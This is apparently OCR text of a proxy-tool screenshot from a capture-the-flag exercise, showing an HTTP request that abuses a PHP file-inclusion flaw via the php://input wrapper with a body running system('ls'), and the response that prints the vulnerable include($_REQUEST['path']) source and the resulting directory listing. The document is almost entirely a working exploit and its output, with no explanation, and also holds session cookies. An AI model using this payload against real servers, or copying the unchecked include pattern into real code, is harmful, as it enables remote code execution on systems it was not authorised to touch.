 Request
Raw Params Headers Hex XML
1 GET /?path=php://input HTTP/1.1
2 Host:
9a65bc5fac9a4a2fa1ab13252c34fc5972444589c0fb4de5.changame.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ci_session=c56697e0d1889f2a7be81eb1a9d8ffd73c2714d9;
UM_distinctid=
1792c1b219871c-0201c8563873168-4c3f2c72-1fa400-1792c1b219980c;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1619788216,1619937396,1619956506
; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1619956672; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=
fb076aae6d4d2445c9a91cbe0d6ccfb5
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 22
12
13 <?php system("ls ");?>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 02 May 2021 12:09:30 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Via-JSL: 6c1501f,-
7 X-Cache: bypass
8 Content-Length: 804
9
10 <code><span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><
span style="color: #007700">(</span><span style="color: #0000BB">
__FILE__</span><span style="color: #007700">);<br />if(isset(</span><
span style="color: #0000BB">$_REQUEST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'path'</span><span style
="color: #007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><
span style="color: #0000BB">$_REQUEST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'path'</span><span style
="color: #007700">]);<br />}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #DD0000">
'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span
>
12 </span>
13 </code>dle345aae.php
14 index.php
15 phpinfo.php
16